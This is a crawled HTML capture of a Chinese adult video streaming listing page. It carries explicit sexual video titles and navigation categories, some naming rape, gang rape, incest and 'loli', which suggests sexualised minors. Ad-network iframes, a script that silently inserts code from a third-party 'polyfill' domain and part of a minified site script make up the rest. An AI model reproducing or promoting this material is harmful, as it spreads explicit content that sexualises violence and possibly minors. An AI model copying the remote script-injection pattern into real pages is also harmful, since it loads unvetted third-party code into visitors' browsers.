

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://92ssxx.pw/vod/show/class/%E9%AB%98%E6%BD%AE%E5%96%B7%E5%90%B9/id/20.html
body_size: 5590
content:
<!doctype html>
<html lang="zh">
	<head>
 	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta content="width=device-width, initial-scale=1.0, user-scalable=0" name="viewport">
    <title>高潮喷吹在线播放 第1页 - 就爱插插 - 第一时间观看国产，日韩，欧美最新成人影片在线播放</title> 
    <meta name="description" content="第一时间观看国产，日韩，欧美最新成人影片，播放流畅，无卡顿，FREEJAV专注于网络优质片源分享，提供亚洲自拍，伦理片，成人电影，福利视频等，满足用户新视觉在线观看体验。" /> 
    <meta name="keywords" content="FREEJAV，ckplayer资源，国产资源，青娱乐视频，国产自拍，福利视频，91视频，青青草视频，伦理电影，超碰视频，久久视频，草榴，在线AV，在线毛片" /> 
    <link rel="shortcut icon" href="/template/92ssxx/images/favicon.ico" type="image/x-icon" />  
	 
		<link rel="stylesheet" href="/template/92ssxx/css/app.css" />
		<link rel="stylesheet" href="/template/92ssxx/css/all.css" />
		<script src="/static/js/jquery.js"></script>
 


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>
		<header id="header" class="d-none d-md-block">
			<nav class="new-nav-first container-fluid">
				<div class="row container m-auto">
					<div class="brand col-30 col-md-20" click="redirect" data-href="/">
					<img src="https://92ssxx.pw/template/92ssxx/images/logo.png">
					</div>
					<form action="/vod/search/" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
						<div class="input-group">
							<input name="wd" class="form-control" type="search" value="">
							<div class="input-group-append cursor-p" needAuth>
								<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
							</div>
						</div>
					</form>
					<div class="options col-30 col-md-22">
						<div class="item locale-container dropdown">
<a style="color:#FFFFFF;" href="//xxavs.com" target="_blank">湿乐园  </a>
						</div>

					</div>

				</div>
			</nav>

			<nav class="nav-second container" style="">
				<ul class="nav">
					<li class="nav-item d-none d-md-block">
						<a class="nav-link d-flex align-items-center " href="/">
							首 页
						</a>
					</li>
<li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/国产自拍/id/20.html">国产自拍</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/中文字幕/id/20.html">中文字幕</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/日韩有码/id/20.html">日韩有码</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/日韩无码/id/20.html">日韩无码</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/欧美极品/id/20.html">欧美极品</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/动漫精品/id/20.html">动漫精品</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/童颜巨乳/id/20.html">童颜巨乳</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/强奸乱伦/id/20.html">强乱</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/极骚萝莉/id/20.html">极骚萝莉</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/高潮喷吹/id/20.html">高潮喷吹</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/激情口交/id/20.html">激情口交</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/绝美少女/id/20.html">绝美少女</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/首次亮相/id/20.html">首次亮相</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/人妖视频/id/20.html">人妖视频</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/重咸口味/id/20.html">重咸口味</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/三级自慰/id/20.html">三级自慰</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/HEY诱惑/id/20.html">HEY诱惑</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/HEYZO/id/20.html">HEYZO</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/独家DMM/id/20.html">独家DMM</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/辣椒GIGA/id/20.html">辣椒GIGA</a></li>
 <li class="nav-item "><a class="nav-link d-flex align-items-center" href="/vod/show/class/独家擂台格斗/id/20.html">独家擂台格斗</a></li>
						
				</ul>
				<div class="leftBtn d-md-none">
					<i class="fas fa-chevron-right"></i>
				</div>
			</nav>
		</header>

		<header class="Mobile-Header d-block d-md-none">
			<nav class="Nav d-flex align-items-center justify-content-between">
				<div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
				<div class="Brand" click="redirect" data-href="/">
				<img src="https://92ssxx.pw/template/92ssxx/images/logo.png">
				</div>
				<div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
			</nav>
			<form action="/vod/search/" method="GET" class="SearchForm form justify-content-end align-items-center">
				<div class="input-group">
					<input name="wd" class="form-control" type="search" value="">
					<div class="input-group-append cursor-p" needAuth>
						<span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
					</div>
				</div>
			</form>
			<div class="Menu">
				<div class="Title"><span>视 频</span><i class="fas fa-angle-up"></i></div>
				<div class="Items">
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>国产自拍</span></a> 
				 <a class="Item" href="/vod/show/class/中文字幕/id/20.html"><span>中文字幕</span></a> 
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>日韩有码</span></a> 
				 <a class="Item" href="/vod/show/class/国产自拍/id/20.html"><span>日韩无码</span></a> 
				 <a class="Item" href="/vod/show/class/欧美极品/id/20.html"><span>欧美极品</span></a> 
				 <a class="Item" href="/vod/show/class/动漫精品/id/20.html"><span>动漫精品</span></a> 
				 <a class="Item" href="/vod/show/class/童颜巨乳/id/20.html"><span>童颜巨乳</span></a>  
				 <a class="Item" href="/vod/show/class/强奸乱伦/id/20.html"><span>强乱</span></a>  
				 <a class="Item" href="/vod/show/class/极骚萝莉/id/20.html"><span>极骚萝莉</span></a>  
				 <a class="Item" href="/vod/show/class/高潮喷吹/id/20.html"><span>高潮喷吹</span></a>  
				 <a class="Item" href="/vod/show/class/激情口交/id/20.html"><span>激情口交</span></a>  
				 <a class="Item" href="/vod/show/class/绝美少女/id/20.html"><span>绝美少女</span></a>  
				 <a class="Item" href="/vod/show/class/首次亮相/id/20.html"><span>首次亮相</span></a>  
				 <a class="Item" href="/vod/show/class/人妖视频/id/20.html"><span>人妖视频</span></a>  
				 <a class="Item" href="/vod/show/class/重咸口味/id/20.html"><span>重咸口味</span></a>  
				 <a class="Item" href="/vod/show/class/三级自慰/id/20.html"><span>三级自慰</span></a>  
				 <a class="Item" href="/vod/show/class/HEY诱惑/id/20.html"><span>HEY诱惑</span></a>  
				 <a class="Item" href="/vod/show/class/HEYZO/id/20.html"><span>HEYZO</span></a>  
				 <a class="Item" href="/vod/show/class/独家DMM/id/20.html"><span>独家DMM</span></a>  
				 <a class="Item" href="/vod/show/class/辣椒GIGA/id/20.html"><span>辣椒GIGA</span></a>  
				 <a class="Item" href="/vod/show/class/独家擂台格斗/id/20.html"><span>独家擂台格斗</span></a>  
									</div>
			</div>	
		</header>
		<main id="main">
			<div id="videoSearchPage" class="container-fluid p-0">
      <script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
 document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4240728&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}else {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4240722&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}
</script>
				<div class="row my-2">
					<h5 class="container-title col-60">在线视频 高潮喷吹<small class="d-inline ml-2">第 1<strong class="mac_total"></strong> 页</small></h5>
				</div>
				<div class="row">
				      											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/272144/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260117-1/8ae8c20ec6a3d3fbba1f9606d6c9597f.jpg')" alt="淫荡美熟女3P蕾丝边高潮狂歡 成宫いろは、管野静香、坂本なつ歩激情出演 VSED-268" ></div>
									<small class="layer">104 01-17</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/272144/sid/1/nid/1/">淫荡美熟女3P蕾丝边高潮狂歡 成宫いろは、管野静香、坂本なつ歩激情出演 VSED-268</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271934/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260116-1/d980da31f0bb3a34c99fcddcc71fee8d.jpg')" alt="人妻交换刺激实录！当着丈夫面与其他男人激情交合，互相观看性爱高潮迭起，羞耻快感欲罢不能！番号：SW-1018" ></div>
									<small class="layer">265 01-16</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271934/sid/1/nid/1/">人妻交换刺激实录！当着丈夫面与其他男人激情交合，互相观看性爱高潮迭起，羞耻快感欲罢不能！番号：SW-1018</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271821/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260116-1/8eea3324b484333fcf41d3186acdade2.jpg')" alt="黑帮毒品NTR诱惑：替身妻子竟是我理想型…无意中在她身上留下污秽印记，与未知演员SINN-040共赴云雨" ></div>
									<small class="layer">399 01-16</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271821/sid/1/nid/1/">黑帮毒品NTR诱惑：替身妻子竟是我理想型…无意中在她身上留下污秽印记，与未知演员SINN-040共赴云雨</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271773/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260115-1/de657e0b237c77e749646a107b24cf84.jpg')" alt="SAIT-031：超自然美少女 Mo●＆A●ra 与莉香＆望 在双重断头台集体强奸中，大量中出颜射激情狂喷" ></div>
									<small class="layer">342 01-15</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271773/sid/1/nid/1/">SAIT-031：超自然美少女 Mo●＆A●ra 与莉香＆望 在双重断头台集体强奸中，大量中出颜射激情狂喷</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271607/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260113-1/34389a4a706d4cc9fd526c5c39ed3b09.jpg')" alt="初夜诱惑：未知女神邀你内射，忍不住高潮爆发！SABA-956" ></div>
									<small class="layer">657 01-13</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271607/sid/1/nid/1/">初夜诱惑：未知女神邀你内射，忍不住高潮爆发！SABA-956</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271597/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260113-1/ebd5774dad98ce80ec0b9ba41a1ac49b.jpg')" alt="【无套内射】已婚男子沉迷NTR亲密性爱，12人轮番上阵4小时，她能否怀孕？番号SGSR-379" ></div>
									<small class="layer">877 01-13</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271597/sid/1/nid/1/">【无套内射】已婚男子沉迷NTR亲密性爱，12人轮番上阵4小时，她能否怀孕？番号SGSR-379</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271589/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260113-1/54f8abefc11fb935dbf914d23a3b088f.jpg')" alt="【乱伦混浴】长大后的巨乳肥臀表姐！湿身诱惑表弟 SW-1010" ></div>
									<small class="layer">711 01-13</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271589/sid/1/nid/1/">【乱伦混浴】长大后的巨乳肥臀表姐！湿身诱惑表弟 SW-1010</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271414/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260112-1/5c357f37f66212c11ab49bd73dbd6cc4.jpg')" alt="主动寻求3P乱交的畸形肛门女恶霸 遭遇剧烈崩溃刺激，超模级的震撼表现 光森珠理 MVSD-660" ></div>
									<small class="layer">363 01-12</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271414/sid/1/nid/1/">主动寻求3P乱交的畸形肛门女恶霸 遭遇剧烈崩溃刺激，超模级的震撼表现 光森珠理 MVSD-660</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271408/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260112-1/f00486086c9bda7b2ea9074786d3390e.jpg')" alt="转职女主播NTR：升迁后的可靠社长如何征服我的身心，和香夏树 PRED-783" ></div>
									<small class="layer">830 01-12</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271408/sid/1/nid/1/">转职女主播NTR：升迁后的可靠社长如何征服我的身心，和香夏树 PRED-783</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271405/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260112-1/ad845c681fab26c62addadc4ec5cf4cc.jpg')" alt="在LA的吉村卓粉丝渴望被cuckold！利用智力系女优的腰部引诱，真实摄像机内射 吉 未知演员 HIKR-247" ></div>
									<small class="layer">348 01-12</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271405/sid/1/nid/1/">在LA的吉村卓粉丝渴望被cuckold！利用智力系女优的腰部引诱，真实摄像机内射 吉 未知演员 HIKR-247</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271109/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260110-1/4d2b11f67a1b67a461dcb34713990c19.jpg')" alt="高挑美女与矮小男友同居，女上位疯狂操干！OFSD-037 六位未知女优激情出演" ></div>
									<small class="layer">850 01-10</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271109/sid/1/nid/1/">高挑美女与矮小男友同居，女上位疯狂操干！OFSD-037 六位未知女优激情出演</a>
							</div>
						</div>
							 											<div class="colVideoList">
							<div class="video-elem">
								<a  class="display d-block" href="/vod/play/id/271094/sid/1/nid/1/">
									<div class="scale"></div>
									<div class="img" style="background-image: url('https://la.lashayu.com/upload/vod/20260110-1/b49e845cdf630bd3ddbf4ffcc3e9dd1c.jpg')" alt="小栗操、七濑爱丽丝 OFES-017：老板女儿与闺蜜反向3P狂野内射，鸡巴麻木被迫享受极致快感" ></div>
									<small class="layer">941 01-10</small>
								</a>
								<a  class="title text-sub-title mt-2 mb-3" href="/vod/play/id/271094/sid/1/nid/1/">小栗操、七濑爱丽丝 OFES-017：老板女儿与闺蜜反向3P狂野内射，鸡巴麻木被迫享受极致快感</a>
							</div>
						</div>
												 
										</div>
				<div class="row">
	<div class="my-4 mx-auto">
	      

 
		<ul class="pagination">
			<li class="page-item">
				<a class="page-link" href="/vod/show/class/%E9%AB%98%E6%BD%AE%E5%96%B7%E5%90%B9/id/20/page/1/" rel="prev" aria-label="« Previous">‹ 前页</a>
			</li>
			
		 
						<li class="page-item  active">
				<a class="page-link" href="javascript:;">1</a>
	 
			  			<li class="page-item">
				<a class="page-link" href="/vod/show/class/%E9%AB%98%E6%BD%AE%E5%96%B7%E5%90%B9/id/20/page/2/">2</a>
			</li>
					    			<li class="page-item">
				<a class="page-link" href="/vod/show/class/%E9%AB%98%E6%BD%AE%E5%96%B7%E5%90%B9/id/20/page/3/">3</a>
			</li>
					    			<li class="page-item">
				<a class="page-link" href="/vod/show/class/%E9%AB%98%E6%BD%AE%E5%96%B7%E5%90%B9/id/20/page/4/">4</a>
			</li>
					    			<li class="page-item">
				<a class="page-link" href="/vod/show/class/%E9%AB%98%E6%BD%AE%E5%96%B7%E5%90%B9/id/20/page/5/">5</a>
			</li>
					   		
			<li class="page-item">
				<a class="page-link" href="/vod/show/class/%E9%AB%98%E6%BD%AE%E5%96%B7%E5%90%B9/id/20/page/2/" rel="next" aria-label="Next »">后页 ›</a>
			</li>
		</ul>
	 
	</div>
</div>

			</div>
		</main>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="#">2257</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020  All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;">
 		</div>
		<script src="/template/92ssxx/js/app.js"></script>
		<script type="application/javascript" src="/template/ex.js?2023"></script>
<script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e14" data-zoneid="4240730"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
	<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"116eb68c0028471e8ca189d1b296e3ce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf78180c83c61e9',t:'MTc2ODY3MDI0Mw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
			
         
	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a.magsrv.com/iframe.php?idzone=4240722&size=728x90
body_size: 53
content:

<!DOCTYPE html>
<body style="margin:0px;">
    <script async type="application/javascript" src="https://a.magsrv.com/build-iframe-js-url.js?idzone=4240722"></script>
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script>
</body>


--- FILE ---
content_type: application/javascript
request_url: https://92ssxx.pw/template/92ssxx/js/app.js
body_size: 96402
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
